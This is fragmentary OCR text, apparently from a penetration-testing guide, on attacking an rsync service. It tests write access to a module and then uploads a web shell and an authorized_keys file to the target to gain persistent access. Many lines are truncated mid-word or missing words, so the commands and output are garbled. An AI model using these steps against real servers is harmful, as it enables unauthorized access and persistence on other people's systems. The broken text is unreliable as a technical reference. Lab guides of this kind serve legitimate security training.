
rsync
-av
/tmp/test-rsync.txt
rsync://10.129.14.12
If
is set, you’ll see:
read only = yes
rsync: connection unexpectedly closed (108 bytes r
rsync error: error in rsync protocol data stream (
If write succeeds, the file appears on the server. From
there:
Terminal window
# If the module path is somewhere actionable...
rsync
-av
/tmp/webshell.php
rsync://10.129.14.128/
rsync
-av
/tmp/authorized_keys
rsync://10.129.14.1
Credentialed access